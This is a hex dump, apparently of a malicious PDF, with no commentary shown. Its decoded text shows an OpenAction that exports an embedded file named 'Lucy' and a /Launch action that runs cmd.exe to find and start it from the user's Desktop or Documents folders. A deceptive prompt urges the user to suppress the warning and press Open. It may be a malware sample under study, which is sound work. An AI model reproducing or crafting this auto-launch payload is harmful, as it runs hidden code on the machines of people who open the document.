 A9 4F E1 38 0F 8E 8B E3 AC 43 F8 6C EB 31 CF D7 8D 2B F5 62 6F 6D DD 49 63 8B BA 0F 5F 38 70 .O.8.....C.l.1...+.bom.Ic..._8p
9E FD 3D BD BF 9F BB 98 DB 6E F1 EE 0E 66 30 A5 1A 98 FD BC F8 AB 9F 16 19 DD 67 43 2F 56 CE ..=......n...f0...........gC/V.
55 EA EF 26 3C F9 F9 61 FB F9 3F 75 97 D4 9D 0D 0A 65 6E 64 73 74 72 65 61 6D 0D 65 6E 64 6F U..&<..a..?u.....endstream.endo
62 6A 0D 31 34 37 20 30 20 6F 62 6A 0D 3C 3C 2F 53 2F 4A 61 76 61 53 63 72 69 70 74 2F 4A 53 bj.147 0 obj.<</S/JavaScript/JS
28 74 68 69 73 2E 65 78 70 6F 72 74 44 61 74 61 4F 62 6A 65 63 74 28 7B 20 63 4E 61 6D 65 3A (this.exportDataObject({ cName:
20 22 4C 75 63 79 22 2C 20 6E 4C 61 75 6E 63 68 3A 20 30 20 7D 29 3B 29 2F 54 79 70 65 2F 41 "Lucy", nLaunch: 0 });)/Type/A
63 74 69 6F 6E 3E 3E 0D 65 6E 64 6F 62 6A 0D 31 34 38 20 30 20 6F 62 6A 0D 3C 3C 2F 53 2F 4C ction>>.endobj.148 0 obj.<</S/L
61 75 6E 63 68 2F 54 79 70 65 2F 41 63 74 69 6F 6E 2F 57 69 6E 3C 3C 2F 46 28 63 6D 64 2E 65 aunch/Type/Action/Win<</F(cmd.e
78 65 29 2F 44 28 63 3A 5C 5C 77 69 6E 64 6F 77 73 5C 5C 73 79 73 74 65 6D 33 32 29 2F 50 28 xe)/D(c:\\windows\\system32)/P(
2F 51 20 2F 43 20 25 48 4F 4D 45 44 52 49 56 45 25 26 63 64 20 25 48 4F 4D 45 50 41 54 48 25 /Q /C %HOMEDRIVE%&cd %HOMEPATH%
26 28 69 66 20 65 78 69 73 74 20 22 44 65 73 6B 74 6F 70 5C 5C 4C 75 63 79 2E 70 64 66 22 20 &(if exist "Desktop\\Lucy.pdf"
28 63 64 20 22 44 65 73 6B 74 6F 70 22 29 29 26 28 69 66 20 65 78 69 73 74 20 22 4D 79 20 44 (cd "Desktop"))&(if exist "My D
6F 63 75 6D 65 6E 74 73 5C 5C 4C 75 63 79 2E 70 64 66 22 20 28 63 64 20 22 4D 79 20 44 6F 63 ocuments\\Lucy.pdf" (cd "My Doc
75 6D 65 6E 74 73 22 29 29 26 28 69 66 20 65 78 69 73 74 20 22 44 6F 63 75 6D 65 6E 74 73 5C uments"))&(if exist "Documents\
5C 4C 75 63 79 2E 70 64 66 22 20 28 63 64 20 22 44 6F 63 75 6D 65 6E 74 73 22 29 29 26 28 69 \Lucy.pdf" (cd "Documents"))&(i
66 20 65 78 69 73 74 20 22 45 73 63 72 69 74 6F 72 69 6F 5C 5C 4C 75 63 79 2E 70 64 66 22 20 f exist "Escritorio\\Lucy.pdf"
28 63 64 20 22 45 73 63 72 69 74 6F 72 69 6F 22 29 29 26 28 69 66 20 65 78 69 73 74 20 22 4D (cd "Escritorio"))&(if exist "M
69 73 20 44 6F 63 75 6D 65 6E 74 6F 73 5C 5C 4C 75 63 79 2E 70 64 66 22 20 28 63 64 20 22 4D is Documentos\\Lucy.pdf" (cd "M
69 73 20 44 6F 63 75 6D 65 6E 74 6F 73 22 29 29 26 28 73 74 61 72 74 20 4C 75 63 79 2E 70 64 is Documentos"))&(start Lucy.pd
66 29 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 54 6F 20 76 69 65 77 20 74 68 65 20 65 6E 63 72 79 70 74 f)..........To view the encrypt
65 64 20 63 6F 6E 74 65 6E 74 20 70 6C 65 61 73 65 20 74 69 63 6B 20 74 68 65 20 22 44 6F 20 ed content please tick the "Do
6E 6F 74 20 73 68 6F 77 20 74 68 69 73 20 6D 65 73 73 61 67 65 20 61 67 61 69 6E 22 20 62 6F not show this message again" bo
78 20 61 6E 64 20 70 72 65 73 73 20 4F 70 65 6E 2E 29 3E 3E 3E 3E 0D 65 6E 64 6F 62 6A 0D 32 x and press Open.)>>>>.endobj.2
30 20 30 20 6F 62 6A 0D 3C 3C 2F 4D 65 74 61 64 61 74 61 20 31 37 20 30 20 52 2F 41 63 72 6F 0 0 obj.<</Metadata 17 0 R/Acro
46 6F 72 6D 20 32 31 20 30 20 52 2F 50 61 67 65 73 20 31 36 20 30 20 52 2F 4E 61 6D 65 73 20 Form 21 0 R/Pages 16 0 R/Names
31 34 33 20 30 20 52 2F 4F 70 65 6E 41 63 74 69 6F 6E 20 31 34 37 20 30 20 52 2F 4F 43 50 72 143 0 R/OpenAction 147 0 R/OCPr
6F 70 65 72 74 69 65 73 3C 3C 2F 44 3C 3C 2F 52 42 47 72 6F 75 70 73 5B 5D 2F 4F 4E 5B 32 33 operties<</D<</RBGroups[]/ON[23